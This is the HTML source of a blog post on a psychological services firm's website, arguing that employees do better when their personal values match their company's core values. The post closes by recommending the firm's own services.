

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mindprocebu.com/3-reasons-why-it-is-important-to-align-your-personal-values-with-your-companys-core-values/
body_size: 14959
content:
 


<!-- ******************* Variables > Run End ******************* -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Custom CSS -->
 
<!-- Google Analytics -->
 

<!-- Share Content Scripts -->
<!-- Twitter script: -->
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
 
 
<!-- Facebook HTML5 script: -->
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
 
 
<!-- Google+ script: -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
 
<!-- LinkedIn script: -->
<script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script>


<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="MindPro Psychological Services - Unleash the Power of Your Mind!">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mindprocebu.com/xmlrpc.php">
<title>3 Reasons Why It Is Important to Align Your Personal Values with Your Company’s Core Values &#8211; MindPro Psychological Services</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Droid+Sans:700&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MindPro Psychological Services &raquo; Feed" href="https://mindprocebu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MindPro Psychological Services &raquo; Comments Feed" href="https://mindprocebu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MindPro Psychological Services &raquo; 3 Reasons Why It Is Important to Align Your Personal Values with Your Company’s Core Values Comments Feed" href="https://mindprocebu.com/3-reasons-why-it-is-important-to-align-your-personal-values-with-your-companys-core-values/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mindprocebu.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://mindprocebu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://mindprocebu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://mindprocebu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://mindprocebu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://mindprocebu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://mindprocebu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://mindprocebu.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css'  href='https://mindprocebu.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vslmd-theme-css'  href='https://mindprocebu.com/wp-content/themes/rare/css/theme.min.css?ver=1.0.0' async='async' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://mindprocebu.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.4.15' type='text/css' media='all' />
<script type='text/javascript' src='https://mindprocebu.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://mindprocebu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://mindprocebu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1'></script>
<script type='text/javascript' src='https://mindprocebu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1'></script>
<script type='text/javascript' src='https://mindprocebu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mindprocebu.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mindprocebu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://mindprocebu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.1.1'></script>
<link rel='https://api.w.org/' href='https://mindprocebu.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mindprocebu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mindprocebu.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Stress Management: How To Deal With Stress' href='https://mindprocebu.com/stress-management-recognize-when-you-are-stressed-how-to-deal-with-them/' />
<link rel='next' title='Effective Parenting: Boosting your Child&#8217;s Emotional Intelligence' href='https://mindprocebu.com/effective-parenting-boosting-your-childs-emotional-intelligence/' />
<meta name="generator" content="WordPress 5.4.15" />
<meta name="generator" content="WooCommerce 4.6.1" />
<link rel="canonical" href="https://mindprocebu.com/3-reasons-why-it-is-important-to-align-your-personal-values-with-your-companys-core-values/" />
<link rel='shortlink' href='https://mindprocebu.com/?p=598' />
<link rel="alternate" type="application/json+oembed" href="https://mindprocebu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmindprocebu.com%2F3-reasons-why-it-is-important-to-align-your-personal-values-with-your-companys-core-values%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mindprocebu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmindprocebu.com%2F3-reasons-why-it-is-important-to-align-your-personal-values-with-your-companys-core-values%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mindprocebu.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="3 Reasons Why It Is Important to Align Your Personal Values with Your Company’s Core Values" />
<meta property="og:url" content="https://mindprocebu.com/3-reasons-why-it-is-important-to-align-your-personal-values-with-your-companys-core-values/" />
<meta property="og:description" content="3 Reasons Why It Is Important to Align Your Personal Values with Your Company’s Core Values   What makes a happy and satisfied employee? The majority would probably answer this: A BIG SALARY! When …" />
<meta property="article:published_time" content="2017-10-25T22:00:35+00:00" />
<meta property="article:modified_time" content="2019-05-07T11:54:44+00:00" />
<meta property="og:site_name" content="MindPro Psychological Services" />
<meta property="og:image" content="https://mindprocebu.com/wp-content/uploads/2017/10/values-at-work-4.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="3 Reasons Why It Is Important to Align Your Personal Values with Your Company’s Core Values" />
<meta name="twitter:image" content="https://mindprocebu.com/wp-content/uploads/2017/10/values-at-work-4.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://mindprocebu.com/wp-content/uploads/2017/06/mindpro-logo-e1714021998840.png" sizes="32x32" />
<link rel="icon" href="https://mindprocebu.com/wp-content/uploads/2017/06/mindpro-logo-e1714021998840.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mindprocebu.com/wp-content/uploads/2017/06/mindpro-logo-e1714021998840.png" />
<meta name="msapplication-TileImage" content="https://mindprocebu.com/wp-content/uploads/2017/06/mindpro-logo-e1714021998840.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" title="dynamic-css" class="options-output">.footer-background-color{background-color:#282b2d;}.footer-background-image{background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:left center;background-image:url('https://mindprocebu.com/wp-content/uploads/2017/06/clinic-4.jpg');}.global-color, a, h2.entry-title a, .widget-area aside.widget ol li a:hover, .vslmd-read-more-link, .pagination>li>a, .pagination>li>span, .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover, .widget-area aside.widget ul li a:hover,.vslmd-linkedin i,.vslmd-googleplus i, .vslmd-facebook i, .vslmd-twitter i, .dark .top-footer .breadcrumbs-footer .breadcrumb a:hover, .dark .top-footer .breadcrumbs-footer .breadcrumb span a:hover, .light .top-footer .breadcrumbs-footer .breadcrumb a:hover, .light .top-footer .breadcrumbs-footer .breadcrumb span a:hover, .light .navbar-nav.t_link .active > a, .light .navbar-nav.t_link .active > a:focus, .light .navbar-nav.t_link .active > a:hover, .light .navbar-nav.t_link li:hover a.dropdown-toggle, .dark .navbar-nav.t_link .active > a, .dark .navbar-nav.t_link .active > a:focus, .dark .navbar-nav.t_link .active > a:hover, .dark .navbar-nav.t_link li:hover a.dropdown-toggle, .navbar-default .navbar-nav.t_link li a:focus, .navbar-default .navbar-nav.t_link li a:hover, .navbar-inverse .navbar-nav.t_link li a:focus, .navbar-inverse .navbar-nav.t_link li a:hover, .light .vslmd-widget-container li a, .light .vslmd-widget-container li span i, .dark .vslmd-widget-container li a, .dark .vslmd-widget-container li span i, .wrapper-footer.light .widgets-footer ol li a:hover, .wrapper-footer.light .widgets-footer ul li a:hover, .wrapper-footer.dark .widgets-footer ol li a:hover, .wrapper-footer.dark .widgets-footer ul li a:hover, .light .top-footer .breadcrumbs-footer .breadcrumb > li a:hover, .dark .top-footer .breadcrumbs-footer .breadcrumb > li a:hover, .light .bottom-footer a, .dark .bottom-footer a, .woocommerce .widget_price_filter .price_slider_amount .button{color:#1e73be;}.global-background-color, .btn-primary, .header-presentation .hp-background-color, .tagcloud a:hover, .vslmd-read-more-link:hover, .post-container .mejs-container, .post-container .mejs-container .mejs-controls, .post-container .mejs-embed, .mejs-embed body, .ig-testimonials-container .flex-control-nav li a.flex-active, .ig-testimonials-container .flex-caption, .ig-testimonials-container .flex-control-nav li a:hover,.woocommerce-page input.button, .woocommerce .cart-table-vslmd .cart .button, .woocommerce .cart-table-vslmd .cart input.button,.woocommerce input.button.alt, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .light .navbar-nav.b_link .active > a,	.light .navbar-nav.b_link .active > a:focus, .light .navbar-nav.b_link .active > a:hover, .dark .navbar-nav.b_link .active > a,	.dark .navbar-nav.b_link .active > a:focus,	.dark .navbar-nav.b_link .active > a:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .cart-menu div.widget_shopping_cart_content p.buttons a.button.checkout, .bbpress .bbp-search-form form input.button{background-color:#1e73be;}.global-border-color, .btn-primary, .vslmd-read-more-link, .vslmd-read-more-link:hover, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .bbpress .bbp-search-form form input.button{border-color:#1e73be;}.navbar-brand, .navbar-nav li a{text-transform:uppercase;letter-spacing:0px;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .navbar-brand, .navbar-nav li a,{opacity: 0;}.ie.wf-loading .navbar-brand, .navbar-nav li a,{visibility: hidden;}.dropdown-submenu>.dropdown-menu a, .navbar-nav>li>.dropdown-menu a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dropdown-submenu>.dropdown-menu a, .navbar-nav>li>.dropdown-menu a,{opacity: 0;}.ie.wf-loading .dropdown-submenu>.dropdown-menu a, .navbar-nav>li>.dropdown-menu a,{visibility: hidden;}.hp-content h1{font-family:"Droid Sans";letter-spacing:1px;font-weight:700;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .hp-content h1,{opacity: 0;}.ie.wf-loading .hp-content h1,{visibility: hidden;}.hp-content p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .hp-content p,{opacity: 0;}.ie.wf-loading .hp-content p,{visibility: hidden;}body{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,{opacity: 0;}.ie.wf-loading h4,{visibility: hidden;}h5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,{opacity: 0;}.ie.wf-loading h6,{visibility: hidden;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-598 single-format-standard theme-rare woocommerce-no-js group-blog wpb-js-composer js-comp-ver-5.1.1 vc_responsive">

<div id="page" class="hfeed site">
    

    <!-- ******************* The Navbar Area ******************* -->
    <div class="wrapper-fluid wrapper-navbar no_overlay" id="wrapper-navbar">

        <nav class="site-navigation">

			 <!-- Top header -->
            
                <div class="header-top light navbar-default">
            
                    <div class="container">
            
                        <div class="row vertical-centering">
                            
	<div class="col-md-12">
			</div>

                        </div>
                
                    </div>
                
                </div>
            
             <!-- Top header end -->

                            
            <div class="header-bottom navbar light navbar-default header-large" data-spy="affix" data-offset-top="300">
            
                <div class="container">
            
                    <div class="row">
            
                        <div class="col-xs-12">
            
                            <div class="navbar-header">
            
                                <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
                                    <span class="sr-only">Toggle navigation</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
            
                                <!-- Your site title as branding in the menu -->
                                <a class="navbar-brand" href="https://mindprocebu.com/" title="MindPro Psychological Services" rel="home">
                                											<img class="brand-default" src='https://mindprocebu.com/wp-content/uploads/2017/06/mindpro-logo-e1714021998840.png'>
                                                                                                                                                                                            </a>
            
                            </div>
                            
                                        
                            <!-- The WordPress Menu goes here -->
                            <div class="collapse navbar-collapse navbar-responsive-collapse"><ul id="main-menu" class="b_link nav navbar-nav navbar-right"><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619 "><a title="Home" href="https://mindprocebu.com/"><div class="title-content">Home</div></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21 dropdown "><a title="About" href="https://mindprocebu.com/about/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><div class="title-content">About</div> <i class="fa fa-angle-down dropdown-icon" aria-hidden="true"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625 "><a title="Testimonials" href="https://mindprocebu.com/about/testimonials/"><div class="title-content">Testimonials</div></a></li>
	<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647 "><a title="Experiential Activities" href="https://mindprocebu.com/about/experiential-activities-2/"><div class="title-content">Experiential Activities</div></a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 "><a title="Services" href="https://mindprocebu.com/services/"><div class="title-content">Services</div></a></li>
<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484 "><a title="Self-help VLOG" href="https://mindprocebu.com/self-help-vlog/"><div class="title-content">Self-help VLOG</div></a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77 "><a title="Products" href="https://mindprocebu.com/books/"><div class="title-content">Products</div></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 "><a title="Gallery" href="https://mindprocebu.com/gallery/"><div class="title-content">Gallery</div></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 "><a title="Events" href="https://mindprocebu.com/events/"><div class="title-content">Events</div></a></li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315 "><a title="Workshop Schedule" href="https://mindprocebu.com/workshop-schedule/"><div class="title-content">Workshop Schedule</div></a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-107 "><a title="Blog" href="https://mindprocebu.com/blog/"><div class="title-content">Blog</div></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 "><a title="Contact" href="https://mindprocebu.com/contact/"><div class="title-content">Contact</div></a></li>
</ul></div>            
                        </div> <!-- .col-md-11 or col-md-12 end -->
            
                    </div> <!-- .row end -->
            
                </div> <!-- .container -->
                            
            </div><!-- .navbar -->
            
        </nav><!-- .site-navigation -->
        
    </div><!-- .wrapper-navbar end -->

    
        
    
 <!-- Header condition end -->





<div class="wrapper" id="single-wrapper">
    
    <div  id="content" class="container">

        <div class="row">
        
            <div id="primary" class="col-md-8 content-area">
                
                <main id="main" class="site-main" role="main">

                    
                        

<article id="post-598" class="wrapper post-598 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

        
	<div class="entry-content">

		<h2><strong>3 Reasons Why It Is Important to Align Your Personal Values with Your Company’s Core Values</strong></h2>
<p><strong><em> <img class="size-full wp-image-593 aligncenter" src="https://mindprocebu.com/wp-content/uploads/2017/10/values-at-work-4.jpg" alt="" width="800" height="533" srcset="https://mindprocebu.com/wp-content/uploads/2017/10/values-at-work-4.jpg 800w, https://mindprocebu.com/wp-content/uploads/2017/10/values-at-work-4-300x200.jpg 300w, https://mindprocebu.com/wp-content/uploads/2017/10/values-at-work-4-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></em></strong></p>
<h3><strong><em>What makes a happy and satisfied employee?</em></strong></h3>
<p>The majority would probably answer this: <strong>A BIG SALARY!</strong></p>
<p>When applying for a new job, do you base your choices on the challenging &amp; exciting tasks at hand? Do you look at the compensation package alone? Or do you also consider the core values of the company?</p>
<p>Many people often make the mistake of landing a new career in the wrong company. At first, they find it as the perfect workplace to be – exciting new opportunity, great compensation, meeting awesome people, and a promising career growth!</p>
<p>Everything seemed to fit perfectly. However, a few months later, one problem suddenly appears &#8211; something crucial which they missed to check from the start. That is when they realize that the company’s workplace values don’t align with their own.</p>
<p>And it all starts going downhill from there.</p>
<h3><strong>Recognize Your Personal Values First</strong></h3>
<p>Having a clear understanding of your personal values gives you a guide on what to look for in a company that you want to work with.</p>
<p>Ask yourself this: <strong><em>What do I value the most in my life?</em></strong></p>
<p>Think hard and be honest. The most common ones include Timeliness, Honesty and Integrity, Passion &amp; Commitment, Taking Responsibility, Achievement, Positivity, and Excellence.</p>
<p>Whatever that is important for you simply shape your personal values. These values translate to your career values – how you function in the workplace. While your company sets the house rules and office policies, you set your own strategy according to your priorities and own values. It’s how you get the job done.</p>
<h3><strong>The Importance of Aligning Your Personal Values with Workplace Values</strong></h3>
<ol>
<li><strong>Better Teamwork and Work Relationship</strong></li>
</ol>
<p>It is a fact that people who share the same values with the company tend to work together much better compared to those who have conflicting interests. While having the same values doesn’t always mean having the same personalities or attitude with other people, it helps in building great working relationships because these people carry the same goals, intentions, and passion.</p>
<p><img class="aligncenter size-full wp-image-591" src="https://mindprocebu.com/wp-content/uploads/2017/10/Values-at-work-1.jpg" alt="" width="800" height="533" srcset="https://mindprocebu.com/wp-content/uploads/2017/10/Values-at-work-1.jpg 800w, https://mindprocebu.com/wp-content/uploads/2017/10/Values-at-work-1-300x200.jpg 300w, https://mindprocebu.com/wp-content/uploads/2017/10/Values-at-work-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Thus, they are able to relate to each other better and can communicate their ideas and opinions more openly and honestly. There will be lesser or no conflicts at all, resulting in a team of nurturing and passionate people who are eager to work hand in hand for the best.</p>
<ol start="2">
<li><strong>Increased Productivity and Commitment</strong></li>
</ol>
<p>When personal values align with the company’s core values, employees are happier and more inspired to do their job. There is an inner motivator that fuels their drive to complete the task at hand because they know that their contribution has a positive impact on the overall success of the company.</p>
<p>Thus, they feel more dedicated not just to show up, but most importantly, to actually perform. Many would even perform beyond what’s expected of them as a result of being inspired and motivated, which then leads to increased productivity and honest commitment.</p>
<ol start="3">
<li><strong>Achieve Greater Success</strong></li>
</ol>
<p>When a company employs people who support their mission, vision, and workplace values, both employer and employees achieve greater success because they set the same goals and focus on the same end result. When they lay down the same priorities, they know the right things to do in order to move forward in the right direction.</p>
<p>A combination of <strong>Better Teamwork &amp; Work Relationship </strong>(#1) and <strong>Increased Productivity and Commitment </strong>(#2) will surely result in amazing success.</p>
<h2>Problems Arising from Conflicting Values</h2>
<p>On the other hand, when personal and work values are not aligned, the exact opposite happens – <strong>EMPLOYEE DISSATISFACTION</strong> and <strong>BUSINESS FAILURE</strong>.</p>
<p>There will be a conflict of interests resulting in unhealthy competition amongst team members; unwillingness to work due to loss of motivation; low productivity and commitment once feelings of resentment get in the way.</p>
<p>Here’s our advice. Wherever you want to work and whatever career you pursue, it is important that you learn to recognize your own values first. You should understand what’s important to you so that you can align with the company’s core values and identify yourself with your company, which is crucial in the long run.</p>
<p>When both Personal and Workplace Values are in sync, there is Stability, Productivity, Teamwork, and Dedication. As a result, overall success is achieved by everyone for everybody’s benefit.</p>
<p>For some, it may not come as an easy task to pinpoint your Personal Values or to align them with your company’s. Seeking help from professionals, like <strong><a href="https://mindprocebu.com/">MindPro Psychological Services</a>,</strong> is greatly beneficial.</p>
